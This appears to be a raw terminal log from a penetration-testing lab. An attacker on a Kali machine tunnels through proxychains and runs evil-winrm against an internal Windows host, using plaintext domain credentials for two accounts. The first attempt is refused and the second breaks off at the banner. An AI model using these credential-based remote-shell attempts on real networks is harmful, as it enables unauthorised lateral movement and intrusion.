 └─$ proxychains evil-winrm -i 172.22.15.35 -u "xiaorang.lab\\lixiuying" -p winniethepooh
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:5985 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:5985 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:5985 <--socket error or timeout!
Error: An error of type Errno::ECONNREFUSED happened, message is Connection refused - Connection refused - connect(2) for "17
2.22.15.35" port 5985 (172.22.15.35:5985)
Error: Exiting with code 1
┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains evil-winrm -i 172.22.15.35 -u "xiaorang.lab\\huachunmei" -p 1qaz2wsx
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine